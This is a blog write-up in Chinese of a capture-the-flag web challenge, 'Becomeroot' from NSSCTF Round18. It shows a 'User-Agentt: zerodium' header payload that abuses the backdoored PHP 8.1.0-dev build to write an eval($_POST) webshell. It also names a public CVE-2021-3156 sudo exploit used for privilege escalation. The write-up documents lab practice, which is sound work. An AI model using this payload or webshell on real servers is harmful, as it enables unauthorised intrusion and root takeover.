NSSCTF Round18(情人节专场)

NSSCTF Round18(情人节专场)

Web

Becomeroot

发现php版本是PHP/8.1.0-dev

搜索发现存在后门执行漏洞

https://cloud.tencent.com/developer/article/1839234

1 | GET / HTTP/1.1 |



最开始反弹shell一直受很多限制,最主要是cve上传不上去

最开始知道是提权,不知到咋提权,去找了出题人,上了提示。。。继续努力还是没出

知道下午4点半,想着连蚁剑传文件方便啊,后面写了个马

1 | User-Agentt: zerodiumfile_put_contents ("/var/www/html/a.php","<?php eval($_POST['a'])"); |



连上蚁剑,是CVE-2021-3156

用到payloadhttps://github.com/Rvn0xsy/CVE-2021-3156-plus

蚁剑传上去编译,在这里发现命令执行还是没有回显,奇奇怪怪的。。。

马已将传上去了,后面弹了shell,拿到了flag

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 晴川's Blog🌈!